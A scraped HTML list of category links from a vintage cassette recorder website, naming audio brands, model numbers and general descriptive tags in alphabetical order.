	<li class="cat-item cat-item-3929"><a href="https://vintagecassetterecorder.com/category/1988-sony/" >1988-sony</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://vintagecassetterecorder.com/category/1yc-11/" >1yc-11</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vintagecassetterecorder.com/category/222f/" >222f</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://vintagecassetterecorder.com/category/2tandberg/" >2tandberg</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://vintagecassetterecorder.com/category/3-5248a/" >3-5248a</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintagecassetterecorder.com/category/3080ukc/" >3080ukc</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://vintagecassetterecorder.com/category/5103a/" >5103a</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://vintagecassetterecorder.com/category/526technics/" >526technics</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintagecassetterecorder.com/category/59cm/" >59cm</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://vintagecassetterecorder.com/category/727jw/" >727jw</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://vintagecassetterecorder.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintagecassetterecorder.com/category/9115fb/" >9115fb</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://vintagecassetterecorder.com/category/9475ls/" >9475ls</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://vintagecassetterecorder.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://vintagecassetterecorder.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://vintagecassetterecorder.com/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://vintagecassetterecorder.com/category/aelita/" >aelita</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://vintagecassetterecorder.com/category/ahuja/" >ahuja</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://vintagecassetterecorder.com/category/aimor/" >aimor</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://vintagecassetterecorder.com/category/aiwa/" >aiwa</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://vintagecassetterecorder.com/category/akai/" >akai</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://vintagecassetterecorder.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://vintagecassetterecorder.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://vintagecassetterecorder.com/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://vintagecassetterecorder.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://vintagecassetterecorder.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://vintagecassetterecorder.com/category/amfm/" >amfm</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://vintagecassetterecorder.com/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://vintagecassetterecorder.com/category/ampex/" >ampex</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://vintagecassetterecorder.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vintagecassetterecorder.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://vintagecassetterecorder.com/category/annoying/" >annoying</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://vintagecassetterecorder.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://vintagecassetterecorder.com/category/arcam/" >arcam</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintagecassetterecorder.com/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://vintagecassetterecorder.com/category/arvin/" >arvin</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://vintagecassetterecorder.com/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://vintagecassetterecorder.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://vintagecassetterecorder.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagecassetterecorder.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://vintagecassetterecorder.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://vintagecassetterecorder.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://vintagecassetterecorder.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://vintagecassetterecorder.com/category/beastie/" >beastie</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://vintagecassetterecorder.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://vintagecassetterecorder.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://vintagecassetterecorder.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://vintagecassetterecorder.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://vintagecassetterecorder.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://vintagecassetterecorder.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://vintagecassetterecorder.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://vintagecassetterecorder.com/category/bigston/" >bigston</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://vintagecassetterecorder.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://vintagecassetterecorder.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://vintagecassetterecorder.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintagecassetterecorder.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://vintagecassetterecorder.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagecassetterecorder.com/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://vintagecassetterecorder.com/category/boombox/" >boombox</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintagecassetterecorder.com/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://vintagecassetterecorder.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://vintagecassetterecorder.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://vintagecassetterecorder.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintagecassetterecorder.com/category/br-s410u/" >br-s410u</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://vintagecassetterecorder.com/category/br-s822u/" >br-s822u</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://vintagecassetterecorder.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://vintagecassetterecorder.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://vintagecassetterecorder.com/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://vintagecassetterecorder.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://vintagecassetterecorder.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://vintagecassetterecorder.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://vintagecassetterecorder.com/category/busted/" >busted</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://vintagecassetterecorder.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://vintagecassetterecorder.com/category/califone/" >califone</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://vintagecassetterecorder.com/category/camcorder/" >camcorder</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://vintagecassetterecorder.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://vintagecassetterecorder.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://vintagecassetterecorder.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://vintagecassetterecorder.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://vintagecassetterecorder.com/category/casseiver/" >casseiver</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://vintagecassetterecorder.com/category/cassette/" >cassette</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintagecassetterecorder.com/category/cassettes/" >cassettes</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintagecassetterecorder.com/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://vintagecassetterecorder.com/category/cd-1920/" >cd-1920</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://vintagecassetterecorder.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://vintagecassetterecorder.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintagecassetterecorder.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://vintagecassetterecorder.com/category/chesterton/" >chesterton</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://vintagecassetterecorder.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://vintagecassetterecorder.com/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://vintagecassetterecorder.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://vintagecassetterecorder.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://vintagecassetterecorder.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://vintagecassetterecorder.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://vintagecassetterecorder.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://vintagecassetterecorder.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://vintagecassetterecorder.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vintagecassetterecorder.com/category/commodore/" >commodore</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://vintagecassetterecorder.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://vintagecassetterecorder.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://vintagecassetterecorder.com/category/compucorp/" >compucorp</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://vintagecassetterecorder.com/category/concord/" >concord</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://vintagecassetterecorder.com/category/conion/" >conion</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://vintagecassetterecorder.com/category/conserto/" >conserto</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://vintagecassetterecorder.com/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vintagecassetterecorder.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vintagecassetterecorder.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://vintagecassetterecorder.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://vintagecassetterecorder.com/category/crappy/" >crappy</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://vintagecassetterecorder.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://vintagecassetterecorder.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://vintagecassetterecorder.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://vintagecassetterecorder.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://vintagecassetterecorder.com/category/cx-500/" >cx-500</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://vintagecassetterecorder.com/category/daewoo/" >daewoo</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://vintagecassetterecorder.com/category/darling/" >darling</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://vintagecassetterecorder.com/category/decca/" >decca</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://vintagecassetterecorder.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://vintagecassetterecorder.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://vintagecassetterecorder.com/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://vintagecassetterecorder.com/category/despidiendo/" >despidiendo</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://vintagecassetterecorder.com/category/devilishly/" >devilishly</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://vintagecassetterecorder.com/category/dictaphone/" >dictaphone</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://vintagecassetterecorder.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://vintagecassetterecorder.com/category/digitech/" >digitech</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://vintagecassetterecorder.com/category/digitize/" >digitize</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://vintagecassetterecorder.com/category/disappointing/" >disappointing</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://vintagecassetterecorder.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://vintagecassetterecorder.com/category/dismember/" >dismember</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://vintagecassetterecorder.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://vintagecassetterecorder.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://vintagecassetterecorder.com/category/dumb/" >dumb</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vintagecassetterecorder.com/category/duoofgreatdiscoveries/" >duoofgreatdiscoveries</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vintagecassetterecorder.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://vintagecassetterecorder.com/category/eighties/" >eighties</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://vintagecassetterecorder.com/category/eiki/" >eiki</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://vintagecassetterecorder.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://vintagecassetterecorder.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://vintagecassetterecorder.com/category/elta/" >elta</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://vintagecassetterecorder.com/category/embracing/" >embracing</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://vintagecassetterecorder.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://vintagecassetterecorder.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://vintagecassetterecorder.com/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://vintagecassetterecorder.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://vintagecassetterecorder.com/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://vintagecassetterecorder.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://vintagecassetterecorder.com/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://vintagecassetterecorder.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://vintagecassetterecorder.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://vintagecassetterecorder.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintagecassetterecorder.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://vintagecassetterecorder.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://vintagecassetterecorder.com/category/fiio/" >fiio</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://vintagecassetterecorder.com/category/filming/" >filming</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://vintagecassetterecorder.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://vintagecassetterecorder.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://vintagecassetterecorder.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://vintagecassetterecorder.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://vintagecassetterecorder.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://vintagecassetterecorder.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://vintagecassetterecorder.com/category/fostex/" >fostex</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://vintagecassetterecorder.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://vintagecassetterecorder.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://vintagecassetterecorder.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://vintagecassetterecorder.com/category/fujitel/" >fujitel</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://vintagecassetterecorder.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://vintagecassetterecorder.com/category/funai/" >funai</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://vintagecassetterecorder.com/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vintagecassetterecorder.com/category/garner/" >garner</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://vintagecassetterecorder.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://vintagecassetterecorder.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://vintagecassetterecorder.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://vintagecassetterecorder.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://vintagecassetterecorder.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://vintagecassetterecorder.com/category/goldstar/" >goldstar</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://vintagecassetterecorder.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vintagecassetterecorder.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://vintagecassetterecorder.com/category/gotta/" >gotta</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://vintagecassetterecorder.com/category/governator/" >governator</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://vintagecassetterecorder.com/category/gracioso/" >gracioso</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintagecassetterecorder.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://vintagecassetterecorder.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintagecassetterecorder.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://vintagecassetterecorder.com/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://vintagecassetterecorder.com/category/gruber/" >gruber</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://vintagecassetterecorder.com/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://vintagecassetterecorder.com/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://vintagecassetterecorder.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintagecassetterecorder.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://vintagecassetterecorder.com/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://vintagecassetterecorder.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://vintagecassetterecorder.com/category/helix/" >helix</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://vintagecassetterecorder.com/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://vintagecassetterecorder.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://vintagecassetterecorder.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagecassetterecorder.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://vintagecassetterecorder.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://vintagecassetterecorder.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://vintagecassetterecorder.com/category/hr-d470u/" >hr-d470u</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://vintagecassetterecorder.com/category/hr-j407ms/" >hr-j407ms</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://vintagecassetterecorder.com/category/hr-s5000u/" >hr-s5000u</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://vintagecassetterecorder.com/category/hr-s6600u/" >hr-s6600u</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://vintagecassetterecorder.com/category/hr-xvc21u/" >hr-xvc21u</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://vintagecassetterecorder.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://vintagecassetterecorder.com/category/indonesia/" >indonesia</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintagecassetterecorder.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://vintagecassetterecorder.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://vintagecassetterecorder.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://vintagecassetterecorder.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://vintagecassetterecorder.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vintagecassetterecorder.com/category/jcpenney/" >jcpenney</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://vintagecassetterecorder.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://vintagecassetterecorder.com/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://vintagecassetterecorder.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://vintagecassetterecorder.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://vintagecassetterecorder.com/category/kd-2/" >kd-2</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://vintagecassetterecorder.com/category/kd-a33b/" >kd-a33b</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://vintagecassetterecorder.com/category/kd-a3j/" >kd-a3j</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://vintagecassetterecorder.com/category/kd-a7j/" >kd-a7j</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://vintagecassetterecorder.com/category/kd-v11j/" >kd-v11j</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://vintagecassetterecorder.com/category/kd-v220j/" >kd-v220j</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://vintagecassetterecorder.com/category/kd-w55xj/" >kd-w55xj</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://vintagecassetterecorder.com/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://vintagecassetterecorder.com/category/kidding/" >kidding</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://vintagecassetterecorder.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://vintagecassetterecorder.com/category/klim/" >klim</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vintagecassetterecorder.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://vintagecassetterecorder.com/category/kometa/" >kometa</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://vintagecassetterecorder.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://vintagecassetterecorder.com/category/kraco/" >kraco</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://vintagecassetterecorder.com/category/kyocera/" >kyocera</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://vintagecassetterecorder.com/category/lasonic/" >lasonic</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://vintagecassetterecorder.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://vintagecassetterecorder.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://vintagecassetterecorder.com/category/lecteur/" >lecteur</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://vintagecassetterecorder.com/category/leevers/" >leevers</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://vintagecassetterecorder.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintagecassetterecorder.com/category/lettore/" >lettore</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://vintagecassetterecorder.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://vintagecassetterecorder.com/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintagecassetterecorder.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://vintagecassetterecorder.com/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://vintagecassetterecorder.com/category/lloyds/" >lloyd&#039;s</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintagecassetterecorder.com/category/loewe/" >loewe</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintagecassetterecorder.com/category/lomo/" >lomo</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://vintagecassetterecorder.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://vintagecassetterecorder.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintagecassetterecorder.com/category/luxman/" >luxman</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://vintagecassetterecorder.com/category/luxor/" >luxor</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://vintagecassetterecorder.com/category/m70jw/" >m70jw</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://vintagecassetterecorder.com/category/m8430a/" >m8430a</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://vintagecassetterecorder.com/category/ma-r/" >ma-r</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://vintagecassetterecorder.com/category/ma-xg/" >ma-xg</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://vintagecassetterecorder.com/category/macross/" >macross</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://vintagecassetterecorder.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://vintagecassetterecorder.com/category/magnavox/" >magnavox</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://vintagecassetterecorder.com/category/magnax/" >magnax</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://vintagecassetterecorder.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://vintagecassetterecorder.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://vintagecassetterecorder.com/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://vintagecassetterecorder.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://vintagecassetterecorder.com/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://vintagecassetterecorder.com/category/maxell/" >maxell</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://vintagecassetterecorder.com/category/mayak/" >mayak</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://vintagecassetterecorder.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://vintagecassetterecorder.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://vintagecassetterecorder.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://vintagecassetterecorder.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://vintagecassetterecorder.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://vintagecassetterecorder.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://vintagecassetterecorder.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://vintagecassetterecorder.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://vintagecassetterecorder.com/category/miny/" >miny</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://vintagecassetterecorder.com/category/misconceptions/" >misconceptions</a>
</li>
